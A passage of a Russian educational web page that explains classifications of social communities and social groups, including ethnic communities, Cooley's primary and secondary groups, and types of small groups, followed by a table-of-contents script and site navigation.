            <p>Социально-демографические общности рассматривают на основе критерия пола и возраста (можно выделить такие общности как мужчины, женщины, дети, молодежь, пенсионеры.</p>
            <h4>3. По признаку принадлежности к определенному этносу выделяют:</h4>
            <p>Этническая общность формируется на основе единства территории и экономической жизни. Реальная жизнь дает множество примеров того, что этническая общность в процессе своего развития может утратить признак общности территории (цыгане).</p>
            <p><strong>Выделяется 2 вида территориальных общностей:</strong></p>
            <ol>
              <li> Территориально-компактная этническая общность;</li>
              <li> Территориально-разобщенная этническая общность.</li>
            </ol>
            <p>Признаками этнической общности являются: язык, общение, особенности культуры, психологии и этническое самосознание, т.е. чувство принадлежности именно к данной этнической общности.</p>
            <p>Характерной особенностью этнической общности является противопоставление «мы» и «они».</p>
            <p>Самое большое значение в единстве этнической общности имеют такие компоненты культуры как ценности, нормы, образцы поведения. Самосознание является интегративным показателем этнической общности.</p>
            <h4>4. по способу возникновения:</h4>
            <ol>
              <li> спонтанно возникшая общность;</li>
              <li> институционально возникшая социальная общность.</li>
            </ol>
            <p>Формальные и неформальные общности находятся во взаимодействии друг с другом.</p>
            <p>Формирование спонтанных или неформальных общностей, которые несут в себе отрицательный заряд по отношению к обществу, как правило находятся под пристальным вниманием (демонстрации). Неформальные общности требуют внимания со стороны формальных.</p>
            <h4>5. по длительности существования:</h4>
            <ol>
              <li> общности, существующие на протяжении длительного времени;</li>
              <li> общности, существующие на протяжении короткого времени.</li>
            </ol>
            <h2>Социальные группы</h2>
            <p><strong>Социальная группа</strong> — объединения людей, имеющие общие значимые специфические признаки, основанные на их участии в некоторой деятельности, связанной системой отношений, которые регулируются формальными или неформальными социальными институтами.</p>
            <h4>Признаки социальных групп</h4>
            <ol>
              <li>наличие внутренней организации;</li>
              <li>общая (групповая) цель деятельности;</li>
              <li>групповые формы социального контроля;</li>
              <li>образцы (модели) групповой деятельности;</li>
              <li>интенсивные групповые взаимодействия;</li>
              <li>чувство групповой принадлежности или членства;</li>
              <li>ролевое согласованное друг с другом участие членов группы в общей деятельности или соучастие;</li>
              <li>ролевые ожидания членов группы относительно друг друга.</li>
            </ol>
            <p>Содержание понятия «социальная группа» включает в себя ряд моментов, которые выступают критериями отличия социальных групп от практических, номинальных, «групп на бумаге» и групп вообще. Такими свойствами являются:</p>
            <ul>
              <li>
<em>социальная интеракция</em> — активное коммуникативное взаимодействие, как внутригрупповое, так и межгрупповое;</li>
              <li>
<em>стигматизация</em> — «наклеивание ярлыков», по которым распознается членство в группе, оформившееся в социальный гештальт (узнаваемый образ в массовом сознании по характерным признакам);</li>
              <li>
<em>сигнификация</em> — коммуникация между членами группы осуществляется с помощью особых знаковых систем, «кодов» (сленг,общие названия, одежда,внешняя символика, особые ритуалы, манеры и т.д.);</li>
              <li>
<em>хабитуализация</em> — то есть «опривычивание», освоение индивидом данной социальной позиции и формирование у него установок, стереотипов, присущих данной группе (стиль жизни данной группы, коллективные привычки, повседневные обыкновения);</li>
              <li>
<em>идентификация</em> — отождествление индивидом себя с данной группой через противопоставление «мы — другие» с установлением социальных границ и фильтров на «входе—выходе», а также через механизм социального контроля (цензы, коды, символы, кодексы и т.д.);</li>
            </ul>
            <h3>Виды социальных групп</h3>
            <p><strong>По величине группы</strong> и <em>способу взаимодействия ее членов</em> выделяются большие, средние и малые группы, а также контактные (первичные)и дистанционные (вторичные).</p>
            <p>В <em>большие группы</em> входят совокупности людей, существующие в масштабе всего общества в целом: это социальные слои, профессиональные группы, этнические сообщества (нации, народности), возрастные группы (молодежь, пенсионеры) и т. д. Осознание принадлежности к социальной группе и соответственно ее интересов как своих происходит постепенно, по мере формирования организаций, защищающих интересы группы (например борьба рабочих за свои права и интересы через организации рабочих).</p>
            <p>К <em>средним группам</em> относятся производственные объединения работников предприятий, территориальные общности (жители одной деревни, города, района и пр.).</p>
            <p>К многообразным <em>малым группам</em> относятся такие группы (до 15 чел.), как семья, дружеские компании, соседские общности. Их отличает наличие межличностных отношений и личных контактов друг с другом.</p>
            <p>Одна из самых ранних и известных классификаций малых групп на первичные и вторичные была дана американским социологом Ч. Х. Кули, где он проводил различие между ними. «Первичная (базовая) группа» относится к тем личным отношениям, которые являются прямыми, лицом к лицу, относительно постоянными, и глубокими, такие, как отношения в семье, группе близких друзей и тому подобное.</p>
            <p>«Вторичные группы» (словосочетание, которое Кули на самом деле не использовал, но которое появились позже) относятся ко всем другим лицом-к-лицу отношениям, но особенно к таким группам или ассоциациям, как производственным, в которой человек относится к другим через формальные, часто юридические или договорные отношения. Общественные группы-это дружеские общения. Групп объединяющих людей множество у каждой есть общее дело и общая цель.</p>
            <p>Малые группы классифицируют по следующим критериям. По <em>способу образования</em> выделяют стихийно возникшие — не официальные, специально организованные — официальные, реальные и условные.</p>
            <p><strong>По характеру совместной деятельности группы бывают:</strong></p>
            <ul>
              <li>практические (совместная трудовая деятельность),</li>
              <li>гностические (совместная исследовательская деятельность),</li>
              <li>эстетические (совместное удовлетворение эстетических потребностей),</li>
              <li>гедонические (досуговые, развлекательно-игровые),</li>
              <li>непосредственно коммуникативные,</li>
              <li>идеологические,</li>
              <li>общественно-политические.</li>
            </ul>
            <p><strong>По критерию личностной значимости</strong> выделяют референтные и элитарные группы.</p>
            <p><strong>По критерию социальной значимости</strong> встречаются социально положительные группы, асоциальные — социально деструктивные, антисоциальные — криминальные, преступные группы.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">23.02.2016, 46183 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
